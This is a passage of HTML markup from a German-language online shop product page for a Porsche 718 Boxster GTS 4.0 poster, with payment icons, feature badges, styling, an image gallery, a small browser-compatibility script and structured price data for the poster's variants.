9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            <div class="tablet-container">
  <!-- Badge 1 : Expédition rapide -->
  <div class="tablet">
    <!-- Icône SVG camion -->
    <svg xmlns="http://www.w3.org/2000/svg" width="15" fill="#2e2f3c" viewBox="0 0 24 24">
      <path d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18h-3" style="stroke:#1E1E1E; stroke-width:2; fill:none"/>
      <line x1="5" y1="13" x2="2" y2="13" style="stroke:#1E1E1E; stroke-width:2;"/>
      <line x1="15" y1="18" x2="9" y2="18" style="stroke:#1E1E1E; stroke-width:2;"/>
      <circle cx="6.5" cy="18.5" r="2.5" style="stroke:#1E1E1E; stroke-width:2; fill:none"/>
      <circle cx="17.5" cy="18.5" r="2.5" style="stroke:#1E1E1E; stroke-width:2; fill:none"/>
      <line x1="1" y1="9" x2="7" y2="9" style="stroke:#1E1E1E; stroke-width:2;"/>
    </svg>
    <span>Schneller Versand</span>
  </div>

  <!-- Badge 2 : Support 24/7 -->
  <div class="tablet">
    <svg xmlns="http://www.w3.org/2000/svg" width="15" fill="#2e2f3c" viewBox="0 0 361.014 361.014">
      <path d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.77,8.791,186.637,8.791h-12.26
        c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.291,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075
        c0,35.436,20.987,43.609,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.347-16.347
        c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c51.86,0,94.912,38.418,102.2,88.288
        c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184
        c2.25,0,1.868,1.798,1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.743
        c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.753c0,13.119,10.635,23.752,23.753,23.752
        h22.933c9.112,0,17.023-5.132,21.005-12.662c0.348-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373
        c1.694-5.758,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,29.978-43.609v-25.075
        C361.013,137.082,340.026,126.94,331.035,126.94z"/>
    </svg>
    <span>24/7 Support</span>
  </div>

  <!-- Badge 3 : Paiement sécurisé -->
  <div class="tablet">
    <svg xmlns="http://www.w3.org/2000/svg" width="15" fill="#2e2f3c" viewBox="0 0 90 90">
      <path d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 36.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251 -1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.46 C 45.509 37.557 45.254 37.605 45 37.605 z"/>
    </svg>
    <span>Sichere Zahlung</span>
  </div>
</div>

<style>
  .tablet-container {
    width: 100%;
    display: flex;
    gap: 7px;
    justify-content: center;
  }

  .tablet {
    width: max-content;
    background-color: #eeeeee;
    border-radius: 5px;
    max-width: 200px;
    padding: 1px 5px;
    font-size: 9.5px;
    line-height: 20px;
    display: flex;
    font-weight: 700;
    gap: 5px;
    align-items: center;
    color: #2e2f3c;
  }
</style>
<div id='ss-product-tabs'></div>
<div class="bee-liquid_custom_liquid_hAHVxY bee-pr__custom-liquid">
  <div class="custom-feature-wrapper">
    <!-- Feature 1 -->
    <div class="custom-feature-block">
      <img src="https://cdn.shopify.com/s/files/1/0907/6028/2438/files/qualite-premium-icon.png?v=1752416185" alt="Premium Quality">
      <div class="custom-feature-texts">
        <p class="feature-title">PREMIUM-QUALITÄT</p>
        <p class="feature-desc">HD-Druck auf dickem Leinwandstoff.</p>
      </div>
    </div>

    <!-- Feature 2 -->
    <div class="custom-feature-block">
      <img src="https://cdn.shopify.com/s/files/1/0907/6028/2438/files/pilote-icon.png?v=1752416185" alt="For enthusiasts">
      <div class="custom-feature-texts">
        <p class="feature-title">FÜR ENTHUSIASTEN</p>
        <p class="feature-desc">Kultmodelle für Autoliebhaber.</p>
      </div>
    </div>

    <!-- Feature 3 -->
    <div class="custom-feature-block">
      <img src="https://cdn.shopify.com/s/files/1/0907/6028/2438/files/durable-icon.png?v=1752416184" alt="Love it or return it">
      <div class="custom-feature-texts">
        <p class="feature-title">30 TAGE RÜCKGABERECHT</p>
        <p class="feature-desc">Ohne Stress, ohne Kopfzerbrechen.</p>
      </div>
    </div>

    <!-- Feature 4 -->
    <div class="custom-feature-block">
      <img src="https://cdn.shopify.com/s/files/1/0907/6028/2438/files/Design_sans_titre.png?v=1759857589" alt="Fast and safe shipping">
      <div class="custom-feature-texts">
        <p class="feature-title">SCHNELLE UND SICHERE LIEFERUNG</p>
        <p class="feature-desc">Versand innerhalb von 2 bis 3 Tagen</p>
      </div>
    </div>
  </div>

  <style>
    .custom-feature-wrapper {
      display: flex;
      flex-wrap: wrap;
      justify-content: space-between;
      gap: 20px;
      padding: 0px 0.1px;
    }

    .custom-feature-block {
      width: calc(50% - 10px);
      display: flex;
      align-items: flex-start;
      gap: 12px;
      box-sizing: border-box;
    }

    .custom-feature-block img {
      width: 42px;
      height: 42px;
      object-fit: contain;
      flex-shrink: 0;
    }

    .custom-feature-texts {
      display: flex;
      flex-direction: column;
    }

    .feature-title {
      font-weight: bold;
      font-size: 9px;
      margin: 0 -5px 0px;
      color: #111;
    }

    .feature-desc {
      font-size: 10px;
      color: #444;
      margin: 0 -5px 0;
      line-height: 1.3;
    }
  </style>
</div>
<div id='ss-product-videos'></div>
<a href="/de-de/products/porsche-718-boxster-gts-4-0" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25789067362648__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medien-Galerie"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25789067362648__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Schließen"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medien-Galerie"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&width=550 550w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&width=1445"
    alt="Porsche 718 Boxster GTS 4.0 Noir / 60x90 Drivarts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="47796270432600"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&width=550 550w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&width=1445"
    alt="Porsche 718 Boxster GTS 4.0 Blanc / 60x90 Drivarts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="47796270465368"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&width=550 550w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713&width=1445"
    alt="Porsche 718 Boxster GTS 4.0 Gris / 60x90 Drivarts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="47796270498136"
  ></div>
  </div>
</product-modal>


  
<script src="//www.drivarts.com/cdn/shop/t/19/assets/product-modal.s.min.js?v=147158247789088607891757340756" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/media-gallery.s.min.js?v=68190765085366154351757340782" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25789067362648__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25789067362648__main"]') ||
        document.querySelector('variant-selects[data-section="template--25789067362648__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25789067362648__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25789067362648__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Porsche 718 Boxster GTS 4.0",
      "url": "https:\/\/www.drivarts.com\/de-de\/products\/porsche-718-boxster-gts-4-0",
      "image": [
          "https:\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711\u0026width=1920"
        ],
      "description": "Da jeder Look eine Portion Adrenalin und Stil verdient, lassen Sie die Automobilwelt Ihre Einrichtung neu definieren.\n\nSchnelle Lieferung ( 2 bis 3 Tage ) per DPD\nMehr als 5.000 zufriedene Kunden\nVerfolgte Lieferung aller Bestellungen\nIst Ihr Poster defekt? Drivarts schickt Ihnen ein neues!\n\nDruckinformationen:\n\n170 g\/m² Papier in Museumsqualität\nDer Versand erfolgt in einer stabilen Verpackung, die das Poster schützt\nSeidenglänzendes Papier (Seide)\n\nHaftungsausschluss: Wir sind mit keiner der Marken verbunden, die in unseren Kunstwerken erscheinen. Wir sind einfach große Fans, die zum Wachstum der Kultur beitragen wollen. Wenn eine der Marken nicht auf unserer Website vorgestellt werden soll, senden Sie uns bitte eine E-Mail an support@drivarts.com, um sie zu entfernen.",
      "sku": "PPN2PD0GTSB1",
      "brand": {
        "@type": "Brand",
        "name": "Drivarts"
      },
      "offers": [{
            "@type" : "Offer","sku": "PPN2PD0GTSB1","availability" : "http://schema.org/InStock",
            "price" : 16.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.drivarts.com\/de-de\/products\/porsche-718-boxster-gts-4-0?variant=48122921517400"
          },
{
            "@type" : "Offer","sku": "PPN2PD0GTSB2","availability" : "http://schema.org/InStock",
            "price" : 23.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.drivarts.com\/de-de\/products\/porsche-718-boxster-gts-4-0?variant=48122921550168"
          },
{
            "@type" : "Offer","sku": "PPN2PD0GTSB3","availability" : "http://schema.org/InStock",
            "price" : 25.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.drivarts.com\/de-de\/products\/porsche-718-boxster-gts-4-0?variant=48122921582936"
          },
{
            "@type" : "Offer","sku": "PPN2PD0GTSB4","availability" : "http://schema.org/InStock",
            "price" : 32.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.drivarts.com\/de-de\/products\/porsche-718-boxster-gts-4-0?variant=48122921615704"
          },
{
            "@type" : "Offer","sku": "PPN2PD0GTSB5","availability" : "http://schema.org/InStock",
            "price" : 35.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.drivarts.com\/de-de\/products\/porsche-718-boxster-gts-4-0?variant=48122921648472"
          },
{
            "@type" : "Offer","sku": "PPN2PD0GTSG1","availability" : "http://schema.org/InStock",
            "price" : 16.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.drivarts.com\/de-de\/products\/porsche-718-boxster-gts-4-0?variant=48122921681240"
          },
{
            "@type" : "Offer","sku": "PPN2PD0GTSG2","availability" : "http://schema.org/InStock",
            "price" : 23.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.drivarts.com\/de-de\/products\/porsche-718-boxster-gts-4-0?variant=48122921714008"
          },
{
            "@type" : "Offer","sku": "PPN2PD0GTSG3","availability" : "http://schema.org/InStock",
            "price" : 25.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.drivarts.com\/de-de\/products\/porsche-718-boxster-gts-4-0?variant=48122921746776"
          },
{
            "@type" : "Offer","sku": "PPN2PD0GTSG4","availability" : "http://schema.org/InStock",
            "price" : 32.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.drivarts.com\/de-de\/products\/porsche-718-boxster-gts-4-0?variant=48122921779544"
          },
{
            "@type" : "Offer","sku": "PPN2PD0GTSG5","availability" : "http://schema.org/InStock",
            "price" : 35.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.drivarts.com\/de-de\/products\/porsche-718-boxster-gts-4-0?variant=48122921812312"
          },
{
            "@type" : "Offer","sku": "PPN2PD0GTSB21","availability" : "http://schema.org/InStock",
            "price" : 16.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.drivarts.com\/de-de\/products\/porsche-718-boxster-gts-4-0?variant=48122921845080"
          },
{
            "@type" : "Offer","sku": "PPN2PD0GTSB22","availability" : "http://schema.org/InStock",
            "price" : 23.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.drivarts.com\/de-de\/products\/porsche-718-boxster-gts-4-0?variant=48122921877848"
          },
{
            "@type" : "Offer","sku": "PPN2PD0GTSB23","availability" : "http://schema.org/InStock",
            "price" : 25.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.drivarts.com\/de-de\/products\/porsche-718-boxster-gts-4-0?variant=48122921910616"
          },
{
            "@type" : "Offer","sku": "PPN2PD0GTSB24","availability" : "http://schema.org/InStock",
            "price" : 32.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.drivarts.com\/de-de\/products\/porsche-718-boxster-gts-4-0?variant=48122921943384"
          },
{
            "@type" : "Offer","sku": "PPN2PD0GTSB25","availability" : "http://schema.org/InStock",
            "price" : 35.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.drivarts.com\/de-de\/products\/porsche-718-boxster-gts-4-0?variant=48122921976152"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--25789067362648__ss_product_vidoes_gAbW3z" class="shopify-section">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"/><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--25789067362648__ss_product_vidoes_gAbW3z {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-template--25789067362648__ss_product_vidoes_gAbW3z-settings {
    margin: 0 auto;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

